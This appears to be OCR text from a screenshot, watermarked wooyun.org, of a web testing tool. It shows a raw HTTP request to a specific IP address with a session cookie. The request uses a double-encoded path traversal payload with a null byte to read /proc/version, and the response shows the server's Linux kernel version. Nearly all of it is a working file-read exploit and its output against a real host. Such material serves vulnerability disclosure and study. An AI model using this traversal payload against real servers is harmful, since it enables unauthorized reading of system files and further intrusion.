 1 GET /..%252F..%252F..%252F..%252F..%252F..%252F..%252F..%252F..%252Fproc%252Fversion%2500.jpg/toLogin HTTP/1.1
2 Referer: http://211.151.164.53:80/
3 Cookie: CAKEPHP=la57js96fuddmuphpstnollqe2
4 Host: 211.151.164.53
5 Connection: Keep-alive
6 Accept-Encoding: gzip,deflate
7 User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:6.0a2) Gecko/20110613 Firefox/6.0a2
8 Accept: */*
9
Response Headers Response Data View Page HTML Structure Analysis
Look for: HTML
1 Linux version 2.6.32-279.22.1.el6.x86_64 (mockbuild@c6b10.bsys.dev.centos.org) (gcc version 4.4.6 20120305 (Red Hat 4.4.6-4) (GC
SMP Wed Feb 6 03:10:46 UTC 2013
2
www.wooyun.org